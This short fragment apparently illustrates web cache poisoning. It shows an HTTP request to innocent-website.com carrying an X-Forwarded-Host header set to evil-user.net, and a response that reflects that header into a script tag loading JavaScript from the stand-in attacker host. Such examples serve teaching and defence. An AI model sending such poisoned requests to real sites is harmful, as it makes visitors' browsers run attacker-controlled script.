 Request:
GET / HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: evil-user.net
User-Agent: Mozilla/5.0 Firefox/57.0
Response:
HTTP/1.1 200 OK
<script src="https://evil-user.net/static/analytics.js"
></script>